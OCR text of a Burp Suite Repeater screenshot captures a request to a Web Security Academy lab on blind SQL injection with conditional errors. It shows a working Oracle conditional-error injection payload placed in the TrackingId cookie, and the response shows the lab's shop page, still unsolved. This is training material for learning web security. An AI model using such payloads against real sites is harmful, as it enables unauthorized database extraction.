 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a7200c90499acf880e2fda2007300a8.web
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a7200c90499acf880e2fda2007300a8.web-security-academy.net
3 Cookie: TrackingId=lkNLQi3BLKjUA6bQ' AND (SELECT CASE WHEN (SUBSTR('hola', 1, 1)='q') THEN TO_CHAR(1/0) ELSE
'a' END FROM dual) = 'a' -- -; session=2LFoYqsAKFwpnzsuTnlxCKPzfvmG4aR0
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7200c90499acf880e2fda2007300a8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Toys & Games
Enter
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
Folding Gadgets The Giant Enter Key Com-Tool Caution Sign
Ins
Rec
Rec
Rec
Rec
Rec